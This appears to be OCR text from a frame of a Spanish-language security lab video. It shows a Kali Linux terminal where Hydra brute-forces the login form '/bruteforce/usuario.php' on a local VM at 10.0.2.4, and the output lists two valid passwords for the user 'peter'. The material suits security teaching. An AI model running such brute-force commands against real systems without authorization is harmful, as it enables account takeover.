 Oracle VM VirtualBox Administrador
Kali-Linux-2018.2-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Nueva
Applications Places Terminal Sat 12:48 1
root@kali: /usr/share/dirb/wordlists
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/dirb/wordlists root@kali: /usr/share/dirb/wordlists
Burp
Target
Raw
dnsmap.txt metasploit/ sqlmap.txt
root@kali:/usr/share/dirb/wordlists# hydra -l peter -P /usr/share/wordlists/
dirb/ fasttrack.txt nmap.lst wfuzz/
dirbuster/ fern-wifi/ rockyou.txt.gz
root@kali:/usr/share/dirb/wordlists# hydra -l peter -P /usr/share/dirb/wordlists/com
mon.txt 10.0.2.4 http-get-form "/bruteforce/usuario.php:user=^USER^&password=^PASS^:
incorrecto"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-02 12:48:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4615 login tries (l:1/p:4615), ~
289 tries per task
[DATA] attacking http-get-form://10.0.2.4:80//bruteforce/usuario.php:user=^USER^&pas
sword=^PASS^:incorrecto
[80][http-get-form] host: 10.0.2.4 login: peter password: peter
[80][http-get-form] host: 10.0.2.4 login: peter password: root
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-06-02 12:48:32
root@kali:/usr/share/dirb/wordlists# vim comm